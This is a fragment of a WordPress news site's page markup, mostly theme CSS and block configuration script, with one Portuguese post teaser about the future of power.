            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_124_968 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_124_968 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_124_968 .td-subcat-item .td-cur-simple-item {
                color: #ff7500;
            }

            .td-theme-wrap .tdi_124_968 .block-title > *,
            .td-theme-wrap .tdi_124_968 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ff7500;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_124_968 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_124_968 .block-title {
                border-color: #ff7500;
            }

            
            .td-theme-wrap .tdi_124_968 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_124_968 .td_quote_on_blocks,
            .td-theme-wrap .tdi_124_968 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_124_968 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_124_968 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_124_968 .td-instagram-user a {
                color: #ff7500;
            }

            .td-theme-wrap .tdi_124_968 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_124_968 .td-load-more-wrap a:hover {
                background-color: #ff7500;
                border-color: #ff7500;
            }

            .td-theme-wrap .tdi_124_968 .td-read-more a,
            .td-theme-wrap .tdi_124_968 .td-weather-information:before,
            .td-theme-wrap .tdi_124_968 .td-weather-week:before,
            .td-theme-wrap .tdi_124_968 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_124_968 .td-post-category,
            .td-theme-wrap .tdi_124_968 .td-post-category:hover {
                background-color: #ff7500;
            }
</style>
<style>
/* custom css */
.tdi_124_968 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124_968 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_124_968 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_124_968 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_124_968 .entry-thumb{
					background-position: center 50%;
				}.tdi_124_968 .td-post-vid-time{
					display: block;
				}.tdi_124_968 .td-module-meta-info-top{
					padding: 0 0 17px;
				}.tdi_124_968 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_124_968 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_124_968 .td-excerpt{
					display: block;
				
					margin: 14px 0 0;
				}.tdi_124_968 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124_968 .td-post-category{
					display: inline-block;
				}.tdi_124_968 .td-post-author-name{
					display: inline-block;
				}.tdi_124_968 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124_968 .td-post-date,
				.tdi_124_968 .td-post-author-name span{
					display: inline-block;
				}.tdi_124_968 .entry-review-stars{
					display: inline-block;
				}.tdi_124_968 .td-icon-star,
                .tdi_124_968 .td-icon-star-empty,
                .tdi_124_968 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124_968 .td-module-comments{
					display: block;
				}.tdi_124_968 .td-read-more{
					display: none;
				}.tdi_124_968 .td-block-title a,
				.tdi_124_968 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_124_968 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_124_968 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_968 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_968 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_968 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_968 .td-module-container:before{
					bottom: -18px;
				}.tdi_124_968 .entry-title{
					font-size:17px !important;line-height:1.3 !important;
				}.tdi_124_968 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124_968 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_968 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_968 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_124_968=new tdBlock();block_tdi_124_968.id="tdi_124_968";block_tdi_124_968.atts='{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","modules_category":"image","btn_pos":"bottom","limit":"1","custom_title":"Holiday Recipes","header_color":"#ff7500","show_btn":"none","meta_padding":"0 0 17px","art_excerpt":"14px 0 0","meta_padding2":"0","f_title_font_size":"eyJwb3J0cmFpdCI6IjE3In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMyJ9","category_id":"","image_size":"td_485x360","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","f_ex_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","block_type":"td_flex_block_5","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_title":"","show_excerpt":"block","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","show_com":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_124_968","tdc_css_class":"tdi_124_968","tdc_css_class_style":"tdi_124_968_rand_style"}';block_tdi_124_968.td_column_number="1";block_tdi_124_968.block_type="td_flex_block_5";block_tdi_124_968.post_count="1";block_tdi_124_968.found_posts="127";block_tdi_124_968.header_color="#ff7500";block_tdi_124_968.ajax_pagination_infinite_stop="";block_tdi_124_968.max_num_pages="127";tdBlocksArray.push(block_tdi_124_968);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Holiday Recipes</span></h4></div><div id=tdi_124_968 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span></span></div>                        </div>
                                            <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div><div class=td-read-more><a href="2020/09/12/o-fim-do-poder/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_124_968 data-td_block_id=tdi_124_968><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_124_968 data-td_block_id=tdi_124_968><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id=tdi_125_766 class=tdc-row><div class="vc_row tdi_126_2a6  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_126_2a6{
                    min-height: 0;
                }.tdi_126_2a6,
				.tdi_126_2a6 .tdc-columns{
				    display: block;
				}.tdi_126_2a6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_128_698  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128_698{
                    vertical-align: baseline;
                }.tdi_128_698 > .wpb_wrapper,
				.tdi_128_698 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128_698 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_128_698 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_129_2a2 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_129_2a2{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_129_2a2.td-a-rec{
					text-align: center;
				}.tdi_129_2a2 .td-element-style{
					z-index: -1;
				}.tdi_129_2a2 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_129_2a2 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_129_2a2 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_129_2a2 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_129_2a2.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class=td-adspot-title>Advertisment</span><a href="" class=td_spot_img_all><img src="wp-content/uploads/2020/09/xnewspaper-rec728.jpg.pagespeed.ic.h5PIDGllYk.webp" alt=""/></a><a href="" class=td_spot_img_mob><img src="wp-content/uploads/2020/09/xnewspaper-rec300,402x.jpg.pagespeed.ic.dRL3zzNlnM.webp" alt=""/></a></div></div></div></div></div></div><div id=tdi_130_271 class=tdc-row><div class="vc_row tdi_131_926  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_131_926{
                    min-height: 0;
                }.tdi_131_926,
				.tdi_131_926 .tdc-columns{
				    display: block;
				}.tdi_131_926 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_131_926 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_131_926 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_131_926{
padding-top:0px !important;
}
}

</style><div class="vc_column tdi_133_cca  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_133_cca{
                    vertical-align: baseline;
                }.tdi_133_cca > .wpb_wrapper,
				.tdi_133_cca > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_133_cca > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_133_cca > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_4 tdi_134_702 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_134_702>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_134_702 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_134_702 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_134_702 .td-subcat-item .td-cur-simple-item {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_134_702 .block-title > *,
            .td-theme-wrap .tdi_134_702 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #4db2ec;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_134_702 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_134_702 .block-title {
                border-color: #4db2ec;
            }

            
            .td-theme-wrap .tdi_134_702 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_134_702 .td_quote_on_blocks,
            .td-theme-wrap .tdi_134_702 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_134_702 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_134_702 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_134_702 .td-instagram-user a {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_134_702 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_134_702 .td-load-more-wrap a:hover {
                background-color: #4db2ec;
                border-color: #4db2ec;
            }

            .td-theme-wrap .tdi_134_702 .td-read-more a,
            .td-theme-wrap .tdi_134_702 .td-weather-information:before,
            .td-theme-wrap .tdi_134_702 .td-weather-week:before,
            .td-theme-wrap .tdi_134_702 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_134_702 .td-post-category,
            .td-theme-wrap .tdi_134_702 .td-post-category:hover {
                background-color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_134_702 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_134_702 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_134_702 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_134_702 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_134_702 .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_134_702 .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_134_702 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_702 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_134_702 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_134_702 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_134_702 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_134_702 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_134_702 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_134_702 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_134_702 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_134_702 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134_702 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_134_702 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_134_702 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134_702 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_134_702 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_134_702 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_134_702 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_134_702 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_134_702 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_134_702 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_134_702 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
